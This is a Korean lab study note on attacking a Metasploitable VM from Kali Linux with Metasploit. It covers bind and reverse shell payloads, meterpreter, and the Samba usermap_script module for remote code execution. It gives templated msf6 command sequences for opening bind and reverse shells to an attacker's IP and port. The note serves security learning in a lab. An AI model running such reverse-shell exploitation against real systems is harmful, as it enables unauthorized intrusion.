유닉스/리눅스 기반의 운영체제 침투

유닉스/리눅스 기반의 운영체제 침투

Kali Linux -> Metasploitable

ms02-058 Microsoft 2002-058

cve-2xxx-xxxx Global Application 2xxx-xxxx

osvdb OpenSource

| 구분 | 운영체제 종류 | IP | 비고 |

| 공격 대상자 | 메타스플로잇터블 2.8 | 192.168.0.23 | 게스트 OS |

| 공격자 | 칼리 리눅스 2022.4 | 1925.168.0.29 | 게스트 OS |

exploit은 취약점을 뚫고 들어가는것이고 / payload는 뚫고 들어가서 악성코드를 심는 것이다.

set payload cmd/unix/bind_ruby (방화벽이 열려있을때 사용)

set payload cmd/unix/reverse_ruby (방화벽이 닫혀있을때 사용, 공격 대상자가 공격자에게 접근을 유도한다.)





meterpreter

shell_to_meterpreter는 일종의 악종코드인데 사전에 준비된 세션에 적용 시킬 수 있다.



l이 붙은 명령어는 local컴퓨터를 조작하는 명령어이다.

Kali(Local) Metaploitable(Remote)

ls ->

<- lls

<- lcd

cd ->

arp (Address Resolution Protocol) : 주소 해결 프로토콜

IP Address Mac Address

usermap_script.rb 모듈을 이용한 침투

해당 모듈은 osvdb-34700/cve-2007-1547 취약점에 기반한 침투 모듈이다. 삼바에서 발생한 구조적 속성을 악용해 공격자가 원격에서 악성 코드를 실행시킬 수 있다. 해당 취약점은 삼바 3.0.20 버전에서 3.0.25rc3 버전까지 실행이 가능하다고 알려졌다.

정방향(방화벽이 열려있을때)

msf6 > use exploit/취약점 모듈

msf6 exploit(취약점모듈) > use payload 악성코드/bind_ruby or bind_tcp

msf6 exploit(취약점모듈) > set rhost 공격대상자ip

msf6 exploit(취약점모듈) > exploit

역방향(방화벽이 닫혀있을때)

msf6 > use exploit/취약점 모듈

msf6 exploit(취약점 모듈) > use payload 악성코드/reverse_ruby or reverse_tcp

msf6 exploit(취약점 모듈) > set rhost 공격대상자ip

msf6 exploit(취약점 모듈) > set lhost 공격자ip

msf6 exploit(취약점 모듈) > set lport 공격자port번호

msf6 exploit(취약점모듈) > exploit



미터프리터 방식